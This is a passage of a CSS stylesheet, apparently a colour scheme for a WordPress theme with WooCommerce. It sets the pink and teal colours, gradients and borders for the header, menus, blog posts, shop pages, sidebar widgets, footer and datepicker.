	background-color:rgba(255,255,255,0.9)
}
.c-slider .slider-nav ul>li>button:hover,.c-slider .slider-nav ul>li.m-active>button
{
	color:#ff007c
}
.c-slider .slider-pause-btn
{
	color:#FFF;
	background-color:#ff007c;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.2)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.2),transparent)
}
.c-slider .slider-pause-btn.m-active,.c-slider .slider-pause-btn:hover
{
	-moz-box-shadow:inset 0 0 20px 0 rgba(9,157,179,0.35);
	-webkit-box-shadow:inset 0 0 20px 0 rgba(9,157,179,0.35);
	box-shadow:inset 0 0 20px 0 rgba(9,157,179,0.35)
}
/*.c-slider .slider-indicator*/
/*{*/
/*	background-color:#fff;*/
/*	background-color:rgba(255,255,255,0.8)*/
/*}*/
/*.c-slider .slider-indicator>span*/
/*{*/
/*	background-color:#ff007c;*/
/*	background-image:-webkit-gradient(linear, left top, right top, from(rgba(9,157,179,0.5)), to(transparent));*/
/*	background-image:-webkit-linear-gradient(left, rgba(9,157,179,0.5), transparent);*/
/*	background-image:-moz-linear-gradient(left, rgba(9,157,179,0.5), transparent);*/
/*	background-image:-o-linear-gradient(left, rgba(9,157,179,0.5), transparent);*/
/*	background-image:linear-gradient(to right, rgba(9,157,179,0.5),transparent)*/
/*}*/
.c-tabs
{
	border-color:#e1e1e1
}
.c-tabs .tab-list>li
{
	color:#3f3f3f;
	border-color:#e1e1e1;
	background-color:transparent
}
.c-tabs .tab-list>li:hover
{
	border-color:#d0d0d0
}
.c-tabs .tab-list>li.m-active
{
	color:#FFF;
	border-color:#ff007c;
	background-color:#ff007c;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.2)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.2),transparent)
}
.various-content .c-team-member .member-portrait,.c-team-member .member-portrait
{
	background-color:#ff007c;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.7)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.7), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.7), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.7), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.7),transparent)
}
.various-content .c-team-member .member-name,.c-team-member .member-name
{
	color:#3f3f3f
}
.various-content .c-team-member .member-role,.c-team-member .member-role
{
	color:#585858
}
.c-testimonial .testimonial-portrait
{
	background-color:#ff007c;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.7)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.7), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.7), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.7), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.7),transparent)
}
.c-testimonial-list
{
	background-color:#eee
}
.c-testimonial-list .owl-controls .owl-page
{
	border-color:#ff007c
}
.c-testimonial-list .owl-controls .owl-page.active,.c-testimonial-list .owl-controls .owl-page:hover
{
	background-color:#ff007c
}
	#header
{
	color:#fff;
	background-color:#099db3;
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:cover
}
.header-bg
{
	background-color:#099db3;
	background-color:rgba(9,157,179,0.9);
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(255,0,124,0.6)), to(#099db3));
	background-image:-webkit-linear-gradient(top, rgba(255,0,124,0.6), #099db3);
	background-image:-moz-linear-gradient(top, rgba(255,0,124,0.6), #099db3);
	background-image:-o-linear-gradient(top, rgba(255,0,124,0.6), #099db3);
	background-image:linear-gradient(to bottom, rgba(255,0,124,0.6),#099db3)
}
.cssgradients .header-bg
{
	background-color:rgba(9,157,179,0.5)
}
.header-inner
{
	background-image:url("../../img/header_bg_default.png");
	background-repeat:repeat-x;
	background-position:0 0
}
	#header .header-branding>a
{
	text-shadow:0 1px 0 rgba(255,255,255,0.15);
	color:#1f1f1f
}
.header-menu a
{
	color:#fff
}
.header-menu>ul>li.current-menu-ancestor>span>a,.header-menu>ul>li.current-menu-parent>span>a,.header-menu>ul>li.current-menu-item>span>a,.header-menu>ul>li.current_page_parent>span>a,.header-menu>ul>li.current_page_item>span>a
{
	color:#edcf56
}
.header-menu>ul>li>span>a:before
{
	background-color:#fff;
	background-color:rgba(255,255,255,0.2)
}
.header-menu .sub-menu
{
	background-color:#fff;
	-moz-box-shadow:0 2px 2px rgba(0,0,0,0.15);
	-webkit-box-shadow:0 2px 2px rgba(0,0,0,0.15);
	box-shadow:0 2px 2px rgba(0,0,0,0.15)
}
.header-menu .sub-menu a
{
	color:#3f3f3f
}
.header-menu .sub-menu a:hover
{
	border-color:#3f3f3f
}
.header-menu .sub-menu:before
{
	border-right-color:#fff
}
.header-menu .sub-menu .current-menu-ancestor a,.header-menu .sub-menu .current-menu-parent a,.header-menu .sub-menu .current-menu-item a,.header-menu .sub-menu .current_page_parent a,.header-menu .sub-menu .current_page_item a
{
	color:#ff007c
}
.header-menu .sub-menu .current-menu-ancestor a:hover,.header-menu .sub-menu .current-menu-parent a:hover,.header-menu .sub-menu .current-menu-item a:hover,.header-menu .sub-menu .current_page_parent a:hover,.header-menu .sub-menu .current_page_item a:hover
{
	border-color:#ff007c
}
.header-cart a
{
	color:#fff
}
.header-cart a:before
{
	background-color:#FFF;
	background-color:rgba(255,255,255,0.2)
}
.header-search .search-form:before
{
	background-color:#FFF;
	background-color:rgba(255,255,255,0.2)
}
.header-search .search-input
{
	color:#fff
}
.header-search .search-input::-webkit-input-placeholder
{
	color:rgba(255,255,255,0.8)
}
.header-search .search-input:-moz-placeholder
{
	color:rgba(255,255,255,0.8)
}
.header-search .search-input::-moz-placeholder
{
	color:rgba(255,255,255,0.8)
}
.header-search .search-input:-ms-input-placeholder
{
	color:rgba(255,255,255,0.8)
}
.header-search .search-submit
{
	color:#1a1a1a;
	background-color:#edcf56
}
.header-search .search-toggle
{
	color:#fff
}
.header-panel
{
	background-color:rgba(255,255,255,0.08)
}
.header-reservation .c-button
{
	color:#1a1a1a;
	background-color:#edcf56;
	background-image:none
}
.header-reservation .c-button:hover
{
	-moz-box-shadow:0 0 20px rgba(255,255,255,0.3);
	-webkit-box-shadow:0 0 20px rgba(255,255,255,0.3);
	box-shadow:0 0 20px rgba(255,255,255,0.3)
}
.header-contact .ico
{
	-webkit-text-stroke:0.01em rgba(255,255,255,0.7)
}
.header-contact a
{
	color:#fff;
	border-color:rgba(255,255,255,0.2);
	-webkit-text-stroke:0.01em rgba(255,255,255,0.7)
}
.header-contact a:hover
{
	border-color:#fff
}
.header-social>ul:before,.header-social>ul:after
{
	background-color:#fff;
	background-color:rgba(255,255,255,0.2)
}
.header-social>ul>li>a
{
	color:#fff;
	border-color:#fff;
	border-color:rgba(255,255,255,0.3);
	-webkit-text-stroke:0.01em rgba(255,255,255,0.7)
}
.header-social>ul>li>a:hover
{
	border-color:rgba(255,255,255,0.6)
}
	#page-header h1
{
	color:#3f3f3f;
	border-color:#e1e1e1
}
.blog-detail .article-title,.blog-list .article-title
{
	color:#3f3f3f
}
.blog-detail .article-title:before,.blog-list .article-title:before
{
	color:#e1e1e1
}
.blog-detail .article-footer,.blog-list .article-footer
{
	border-color:#e1e1e1
}
.blog-detail .article-info>li:before,.blog-list .article-info>li:before
{
	color:#d0d0d0
}
.blog-detail .format-quote .article-content blockquote,.blog-list .format-quote .article-content blockquote
{
	border-color:#eee
}
.blog-detail .article-link,.blog-list .article-link
{
	border-color:#e1e1e1
}
.blog-detail .article-tags h3
{
	color:#3f3f3f
}
.blog-detail .article-author .author-inner
{
	border-color:#e1e1e1
}
.blog-detail .article-author .author-portrait
{
	background-color:#ff007c;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.7)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.7), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.7), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.7), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.7),transparent)
}
.blog-detail .article-author .author-name
{
	color:#3f3f3f
}
.blog-detail .article-navigation h5
{
	color:#3f3f3f
}
.blog-detail .comment-list .comment-author
{
	color:#3f3f3f
}
.blog-detail .comment-list .comment-info
{
	border-color:#e1e1e1
}
.blog-detail .comment-list .comment-date a,.blog-detail .comment-list .comment-reply a,.blog-detail .comment-list .comment-edit a
{
	color:#585858
}
.blog-detail .comment-list .comment-date a:before,.blog-detail .comment-list .comment-reply a:before,.blog-detail .comment-list .comment-edit :before
{
	color:#d0d0d0
}
.blog-detail .comment-list .comment-date a:hover:before,.blog-detail .comment-list .comment-reply a:hover:before,.blog-detail .comment-list .comment-edit a:hover:before
{
	color:#ff007c
}
.blog-detail #respond #cancel-comment-reply-link
{
	color:#585858
}
.blog-detail #respond #cancel-comment-reply-link:before
{
	color:#d0d0d0
}
.blog-detail #respond #cancel-comment-reply-link:hover:before
{
	color:#ff007c
}
.search-results .item-title
{
	color:#3f3f3f
}
.search-results .search-query
{
	color:#099db3
}
.error-404 .error-header h1
{
	color:#ff007c
}
.error-404 .error-header h1>span
{
	color:#d0d0d0
}
.error-404 .error-header p
{
	color:#3f3f3f
}
.woocommerce-page .woocommerce-breadcrumb a,.woocommerce .woocommerce-breadcrumb a
{
	color:#ff007c
}
.woocommerce-page .woocommerce-error:before,.woocommerce-page .woocommerce-info:before,.woocommerce-page .woocommerce-message:before,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before
{
	text-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none;
	color:#fff;
	background:#ff007c
}
.woocommerce-page .woocommerce-error,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-message,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message
{
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none;
	text-shadow:none;
	border-color:#ff007c;
	background:transparent
}
.woocommerce-page #content input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce #content input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button
{
	color:#FFF;
	text-shadow:none;
	background-color:#ff007c;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.2)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.2),transparent)
}
.woocommerce-page #content input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce #content input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #content input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover
{
	color:#FFF;
	text-shadow:none;
	background-color:#ff007c;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.2)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.2),transparent);
	-moz-box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.35);
	-webkit-box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.35);
	box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.35)
}
.woocommerce-page #content input.button.alt:active,.woocommerce-page #respond input#submit.alt:active,.woocommerce-page a.button.alt:active,.woocommerce-page button.button.alt:active,.woocommerce-page input.button.alt:active,.woocommerce-page #content input.button:active,.woocommerce-page #respond input#submit:active,.woocommerce-page a.button:active,.woocommerce-page button.button:active,.woocommerce-page input.button:active,.woocommerce #content input.button.alt:active,.woocommerce #respond input#submit.alt:active,.woocommerce a.button.alt:active,.woocommerce button.button.alt:active,.woocommerce input.button.alt:active,.woocommerce #content input.button:active,.woocommerce #respond input#submit:active,.woocommerce a.button:active,.woocommerce button.button:active,.woocommerce input.button:active
{
	color:#FFF;
	-moz-box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.65);
	-webkit-box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.65);
	box-shadow:inset 0 0 30px 0 rgba(9,157,179,0.65)
}
.woocommerce-page .woocommerce-ordering .selectbox-input .toggle,.woocommerce .woocommerce-ordering .selectbox-input .toggle
{
	color:#585858;
	border-color:#d0d0d0;
	background-color:#fff
}
.woocommerce-page .woocommerce-ordering .selectbox-input .toggle:after,.woocommerce .woocommerce-ordering .selectbox-input .toggle:after
{
	color:#ff007c
}
.woocommerce-page .woocommerce-ordering .selectbox-input .fake-selectbox,.woocommerce .woocommerce-ordering .selectbox-input .fake-selectbox
{
	border-color:#d0d0d0;
	background-color:#fff;
	-moz-box-shadow:0 3px 3px rgba(0,0,0,0.1);
	-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.1);
	box-shadow:0 3px 3px rgba(0,0,0,0.1)
}
.woocommerce-page .woocommerce-ordering .selectbox-input .fake-selectbox>li:hover,.woocommerce .woocommerce-ordering .selectbox-input .fake-selectbox>li:hover
{
	color:#FFF;
	background-color:#ff007c
}
.woocommerce-page ul.products li.product,.woocommerce ul.products li.product
{
	border-color:#e1e1e1;
	background-color:#fff
}
.woocommerce-page ul.products li.product a img,.woocommerce-page ul.products li.product a:hover img,.woocommerce ul.products li.product a img,.woocommerce ul.products li.product a:hover img
{
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce-page ul.products li.product h3,.woocommerce ul.products li.product h3
{
	color:#3f3f3f
}
.woocommerce-page ul.products li.product .amount,.woocommerce ul.products li.product .amount
{
	color:#3f3f3f
}
.woocommerce-page ul.products li.product .product_type_simple,.woocommerce-page ul.products li.product .add_to_cart_button,.woocommerce ul.products li.product .product_type_simple,.woocommerce ul.products li.product .add_to_cart_button
{
	color:#ff007c;
	border-color:#ff007c;
	background-color:transparent;
	background-image:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce-page ul.products li.product .product_type_simple:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce ul.products li.product .product_type_simple:hover,.woocommerce ul.products li.product .add_to_cart_button:hover
{
	border-color:rgba(255,0,124,0.4);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce-page ul.products li.product .product_type_simple:active,.woocommerce-page ul.products li.product .add_to_cart_button:active,.woocommerce ul.products li.product .product_type_simple:active,.woocommerce ul.products li.product .add_to_cart_button:active
{
	border-color:rgba(255,0,124,0.2);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce-page span.onsale,.woocommerce-page span.onsale,.woocommerce span.onsale,.woocommerce span.onsale
{
	color:#FFF;
	text-shadow:none;
	background:#099db3;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce-page nav.woocommerce-pagination ul li a,.woocommerce-page nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span
{
	color:#585858;
	border-color:#e1e1e1
}
.woocommerce-page nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span.current
{
	color:#FFF;
	background-color:#ff007c;
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(9,157,179,0.2)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-moz-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:-o-linear-gradient(top, rgba(9,157,179,0.2), transparent);
	background-image:linear-gradient(to bottom, rgba(9,157,179,0.2),transparent)
}
.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:hover
{
	color:#585858;
	border-color:#d0d0d0;
	background:none
}
.woocommerce-page #content div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce #content div.product div.images img,.woocommerce div.product div.images img
{
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce-page div.product .product_title,.woocommerce div.product .product_title
{
	color:#3f3f3f
}
.woocommerce-page div.product .star-rating,.woocommerce div.product .star-rating
{
	color:#ff007c
}
.woocommerce-page div.product .price .amount,.woocommerce div.product .price .amount
{
	color:#ff007c
}
.woocommerce-page div.product .price del .amount,.woocommerce div.product .price del .amount
{
	color:#585858
}
.woocommerce-page div.product .stock,.woocommerce div.product .stock
{
	color:#499143
}
.woocommerce-page div.product form.cart,.woocommerce div.product form.cart
{
	border-color:#e1e1e1
}
.woocommerce-page div.product .product_meta>span:before,.woocommerce div.product .product_meta>span:before
{
	color:#d0d0d0
}
.woocommerce-page div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li
{
	text-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none;
	background:#eee
}
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li.active
{
	background:transparent
}
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a
{
	color:#3f3f3f;
	text-shadow:none
}
.woocommerce-page div.product .woocommerce-tabs h2,.woocommerce div.product .woocommerce-tabs h2
{
	color:#3f3f3f
}
.woocommerce-page #comments .star-rating,.woocommerce #comments .star-rating
{
	color:#ff007c
}
.woocommerce-page #reviews h3,.woocommerce #reviews h3
{
	color:#3f3f3f
}
.woocommerce-page table.shop_table.cart td,.woocommerce table.shop_table.cart td
{
	border-color:#e1e1e1
}
.woocommerce-page #content table.shop_table.cart a.remove,.woocommerce-page table.cart a.remove,.woocommerce #content table.shop_table.cart a.remove,.woocommerce table.cart a.remove
{
	color:#ff007c
}
.woocommerce-page #content table.shop_table.cart a.remove:hover,.woocommerce-page table.cart a.remove:hover,.woocommerce #content table.shop_table.cart a.remove:hover,.woocommerce table.cart a.remove:hover
{
	color:#fff;
	background-color:#ff007c
}
.woocommerce-page table.shop_table.cart td.actions .coupon .input-text,.woocommerce table.shop_table.cart td.actions .coupon .input-text
{
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none;
	border-color:#e1e1e1
}
.woocommerce-page table.shop_table.cart .coupon .button,.woocommerce table.shop_table.cart .coupon .button
{
	color:#ff007c;
	border-color:#ff007c;
	background-color:transparent;
	background-image:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce-page table.shop_table.cart .coupon .button:hover,.woocommerce table.shop_table.cart .coupon .button:hover
{
	border-color:rgba(255,0,124,0.4);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce-page table.shop_table.cart .coupon .button:active,.woocommerce table.shop_table.cart .coupon .button:active
{
	border-color:rgba(255,0,124,0.2);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce-page .cart-collaterals .cart_totals tr td,.woocommerce-page .cart-collaterals .cart_totals tr th,.woocommerce .cart-collaterals .cart_totals tr td,.woocommerce .cart-collaterals .cart_totals tr th
{
	border-color:#e1e1e1
}
.woocommerce-page .cart-collaterals .shipping-calculator-form input,.woocommerce-page .cart-collaterals .shipping-calculator-form select,.woocommerce .cart-collaterals .shipping-calculator-form input,.woocommerce .cart-collaterals .shipping-calculator-form select
{
	border-color:#e1e1e1
}
.woocommerce-page .chosen-container-single .chosen-single,.woocommerce .chosen-container-single .chosen-single
{
	background:transparent;
	border-color:#e1e1e1;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce-page .chosen-drop ul>li.highlighted,.woocommerce .chosen-drop ul>li.highlighted
{
	color:#FFF;
	background:#ff007c;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce-page .chosen-container .chosen-drop,.woocommerce .chosen-container .chosen-drop
{
	border-color:#e1e1e1;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce-page #ship-to-different-address label,.woocommerce #ship-to-different-address label
{
	color:#3f3f3f
}
.woocommerce-page #payment,.woocommerce #payment
{
	background:transparent;
	border-color:#e1e1e1
}
.woocommerce-page #payment div.payment_box,.woocommerce #payment div.payment_box
{
	background:#eee;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce-page #payment div.payment_box:after,.woocommerce #payment div.payment_box:after
{
	border-color:transparent transparent #eee transparent
}
.woocommerce-page form.login .lost_password,.woocommerce form.login .lost_password
{
	border-color:#e1e1e1
}
	#sidebar .widget-title
{
	color:#3f3f3f
}
	#sidebar .widget-title:before
{
	background-color:#ff007c
}
	#sidebar .widget-title a
{
	color:#3f3f3f
}
	#sidebar .widget-title a:hover
{
	border-color:#3f3f3f
}
	#sidebar .widget.widget_archive>ul
{
	border-color:#e1e1e1
}
	#sidebar .widget.widget_archive>ul>li:before
{
	border-color:#e1e1e1
}
	#sidebar .widget.widget_archive select
{
	border-color:#e1e1e1
}
	#sidebar .widget.widget_categories>ul
{
	border-color:#e1e1e1
}
	#sidebar .widget.widget_categories>ul>li:before
{
	border-color:#e1e1e1
}
	#sidebar .widget.widget_categories select
{
	border-color:#e1e1e1
}
	#sidebar .widget.widget_nav_menu>div>ul
{
	border-color:#e1e1e1
}
	#sidebar .widget.widget_nav_menu>div>ul>li:before
{
	border-color:#e1e1e1
}
	#sidebar .widget.mailchimp-subscribe input
{
	border-color:#e1e1e1
}
	#sidebar .widget.widget_pages>ul
{
	border-color:#e1e1e1
}
	#sidebar .widget.widget_pages>ul>li:before
{
	border-color:#e1e1e1
}
	#sidebar .widget.widget_recent_comments ul>li
{
	border-color:#e1e1e1
}
	#sidebar .widget.widget_recent_entries ul>li
{
	border-color:#e1e1e1
}
	#sidebar .widget.widget_rss ul>li
{
	border-color:#e1e1e1
}
	#sidebar .woocommerce .widget.widget_search form input,#sidebar .widget.widget_search input
{
	background:none
}
.product_list_widget li img,.product_list_widget img,.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img
{
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.widget_layered_nav_filters ul li a
{
	color:#585858;
	border-color:#e1e1e1;
	background:transparent
}
.widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total
{
	border-color:#e1e1e1
}
.widget_shopping_cart .buttons .button,.woocommerce.widget_shopping_cart .buttons .button
{
	color:#ff007c;
	background:transparent;
	border:1px solid #ff007c
}
.widget_shopping_cart .buttons .button:hover,.woocommerce.widget_shopping_cart .buttons .button:hover
{
	color:#ff007c;
	background:transparent;
	border-color:rgba(255,0,124,0.4);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.widget_shopping_cart .buttons .button:active,.woocommerce.widget_shopping_cart .buttons .button:active
{
	color:#ff007c;
	background:transparent;
	border-color:rgba(255,0,124,0.2);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.widget_product_categories>ul
{
	border-color:#e1e1e1
}
.widget_product_categories>ul>li:before
{
	border-color:#e1e1e1
}
.widget_product_categories select
{
	border-color:#e1e1e1
}
.widget_price_filter .price_slider_wrapper .ui-widget-content
{
	background:#eee;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.widget_price_filter .ui-slider .ui-slider-range
{
	background:#e1e1e1;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.widget_price_filter .ui-slider .ui-slider-handle
{
	background:#ff007c;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.price_slider_amount .button
{
	color:#ff007c;
	background:transparent;
	border:1px solid #ff007c
}
.price_slider_amount .button:hover
{
	color:#ff007c;
	background:transparent;
	border-color:rgba(255,0,124,0.4);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.price_slider_amount .button:active
{
	color:#ff007c;
	background:transparent;
	border-color:rgba(255,0,124,0.2);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.widget_product_search input#s
{
	color:#3f3f3f;
	border-color:#e1e1e1
}
.widget_product_search #searchsubmit
{
	color:#ff007c;
	background:transparent;
	border:1px solid #ff007c
}
.widget_product_search #searchsubmit:hover
{
	color:#ff007c;
	background:transparent;
	border-color:rgba(255,0,124,0.4);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.widget_product_search #searchsubmit:active
{
	color:#ff007c;
	background:transparent;
	border-color:rgba(255,0,124,0.2);
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
	#bottom-panel
{
	color:#fff;
	background-color:#000;
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover
}
	#bottom-panel .bottom-panel-inner
{
	background-color:#000;
	background-color:rgba(0,0,0,0.85)
}
	#bottom-panel .widget-title
{
	color:#ff007c
}
	#bottom-panel .widget.mailchimp-subscribe .form-fields
{
	background-color:#FFF;
	background-color:rgba(255,255,255,0.8)
}
	#bottom-panel .widget.mailchimp-subscribe .c-alert-message
{
	color:#FFF;
	border-color:rgba(255,255,255,0.2);
	background-color:transparent
}
	#bottom-panel .widget.mailchimp-subscribe input
{
	color:#3f3f3f;
	text-shadow:0 1px 0 rgba(255,255,255,0.15);
	background:none
}
	#footer
{
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0.05) 0%), to(rgba(0,0,0,0) 100%));
	background-image:-webkit-linear-gradient(top, rgba(0,0,0,0.05) 0%, rgba(0,0,0,0) 100%);
	background-image:-moz-linear-gradient(top, rgba(0,0,0,0.05) 0%, rgba(0,0,0,0) 100%);
	background-image:-o-linear-gradient(top, rgba(0,0,0,0.05) 0%, rgba(0,0,0,0) 100%);
	background-image:linear-gradient(to bottom, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0) 100%);
	-moz-box-shadow:inset 0 1px 0 #fff;
	-webkit-box-shadow:inset 0 1px 0 #fff;
	box-shadow:inset 0 1px 0 #fff;
	border-color:#e1e1e1
}
.footer-twitter
{
	border-color:#e1e1e1
}
.footer-twitter .ico
{
	color:#55acee
}
.footer-twitter .twitter-title a
{
	color:#3f3f3f
}
.footer-twitter .twitter-title a:hover
{
	border-color:#3f3f3f
}
.footer-twitter .btn-prev,.footer-twitter .btn-next
{
	color:#c5c5c5
}
.wpcf7-not-valid-tip
{
	color:#d40041
}
	#ui-datepicker-div
{
	color:#FFF;
	background-color:#3f3f3f;
	background-color:rgba(63,63,63,0.98);
	background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(255,255,255,0.1)), to(transparent));
	background-image:-webkit-linear-gradient(top, rgba(255,255,255,0.1), transparent);
	background-image:-moz-linear-gradient(top, rgba(255,255,255,0.1), transparent);
	background-image:-o-linear-gradient(top, rgba(255,255,255,0.1), transparent);
	background-image:linear-gradient(to bottom, rgba(255,255,255,0.1),transparent)
}
.ui-datepicker-prev:before,.ui-datepicker-next:before
{
	color:#ff007c
}
.ui-datepicker-title
{
	border-color:rgba(255,255,255,0.05)
}
.various-content .ui-datepicker-calendar thead th,.ui-datepicker-calendar thead th
{
	color:#FFF
}
.various-content .ui-datepicker-calendar tbody td a,.ui-datepicker-calendar tbody td a
{
	color:#FFF;
	background-color:rgba(255,255,255,0.04)
}
.various-content .ui-datepicker-calendar tbody td a:hover,.ui-datepicker-calendar tbody td a:hover
{
	background-color:#ff007c
}
.various-content .ui-datepicker-calendar tbody td.ui-datepicker-today a,.ui-datepicker-calendar tbody td.ui-datepicker-today a
{
	color:#1a1a1a;
	background-color:#edcf56
}
.various-content .ui-datepicker-calendar tbody td.ui-datepicker-today.ui-state-disabled,.ui-datepicker-calendar tbody td.ui-datepicker-today.ui-state-disabled
{
	color:#edcf56
}
.various-content .ui-datepicker-calendar tbody td a.ui-state-active,.ui-datepicker-calendar tbody td a.ui-state-active
{
